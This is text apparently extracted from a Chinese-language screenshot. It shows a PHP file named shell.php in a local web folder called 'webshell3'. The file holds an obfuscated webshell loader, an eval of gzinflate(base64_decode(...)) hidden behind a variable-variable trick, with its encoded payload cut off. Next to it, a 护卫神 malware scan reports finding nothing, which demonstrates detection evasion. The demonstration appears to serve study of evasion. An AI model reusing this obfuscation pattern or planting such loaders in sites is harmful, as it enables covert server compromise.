 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ webshell3
搜索 webshell3
新建文件夹
名称
修改日期
类型
shell.php
2019/10/25 22:47
PHP 文件
C:\phpstudy\WWW\webshell3\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口
shell.php
1 <?php
2 /*Protected by Al1ex ,http://www.hackers.com*/
3 $do='todo';
4 $$do=gzinflate(base64_decode(
5 eval($todo);
6 /*Reverse engineering is illegal and strictly prohibited- (C)Al1ex Cryptation 2019*/
7 ?>
护卫神·云查杀系统 - 自定义查杀
查杀路径: C:\phpstudy\WWW\webshell3
选择路径
选择网站
查杀进度:
通用模式
极限模式
查杀结果: 完毕:扫描目录 1/1 个,文件 1/1 个,发现木马 0 个,耗时 47 毫秒。
查杀到木马应该怎么办?
ID
路径
文件名
木马类型
开始
暂停
停止
护卫神·云查杀系统V4.6
完毕:扫描目录 1/1 个,文件 1/1 个,耗时 47 毫秒。
发现可疑文件:0 个,较为安全。
确定
全选
反选
隔离
删除
护卫神·安全套装 100%防挂马 100%防黑链 100%防篡改
Ots安全